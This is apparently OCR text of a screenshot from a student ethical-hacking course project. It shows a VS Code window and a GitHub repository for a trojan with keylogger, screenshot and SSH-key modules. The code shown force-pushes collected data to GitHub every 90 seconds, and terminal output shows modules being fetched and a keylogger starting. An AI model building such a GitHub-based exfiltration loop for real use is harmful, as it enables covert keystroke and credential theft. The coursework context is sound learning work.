 File Edit Selection View Go Run Terminal Help
gitpython.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
keylog-2023-01-02-171113_2023-01-02-1...
keylog-2023-01-02-171143_2023-01-02-1...
keys
monitor-1.png
windows.txt
modules
gitpython.py
keylogger.py
monitor.py
osDetect.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
gitpython.py
modules > gitpython.py > ...
1 from git import Repo
2 import time
3
4 PATH_OF_GIT_REPO = r'C:\schoolwerk\ehtroj'  # make sure .git folder is properly configured
5 COMMIT_MESSAGE = 'comment from python script'
6
7 def run(**args):
8     def git_push():
9         try:
10             repo = Repo(PATH_OF_GIT_REPO)
11             repo.git.add(update=True)
12             repo.index.commit(COMMIT_MESSAGE)
13             origin = repo.remote(name='origin')
14             origin.push(force=True)
15             print("pushed")
16         except:
17             print('Some error occured while pushing the code')
18     while True:
19         time.sleep(90)
20         git_push()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
python
Writing objects: 100% (8/8), 273.38 KiB | 34.17 MiB/s, done.
Total 8 (delta 1), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/vitterb/ehtroj.git
   2e86ab8..38c4ed8  main -> main
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
[*] Attempting to retrieve osDetect
[*] Attempting to retrieve gitpython
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve termios
Failed to import =termios
2023-01-02 17:15:34.245173 - Started keylogger
main 0 0 2
Screen Reader Optimized Ln 4, Col 42 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 2 Spell Prettier
vitterb platfo Cursus How WebU Evalua python Is the Git -
github.com/vitterb/ehtroj
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main 1 branch 0 tags Go to file Add file Code
vitterb test 38c4ed8 now 115 commits
config added gitpython 39 minutes ago
data test now
modules added file creation 5 minutes ago
.gitignore added to gitignore 3 days ago
GetData.py poging 3 hours ago
README.md first push last month
github-client.py keylogger test 2 days ago
README.md
Les 8 ethical hacking
About
No description, website, or topics provided.
Readme
1 star
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Python 100.0%
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
17:15
02/01/2023
22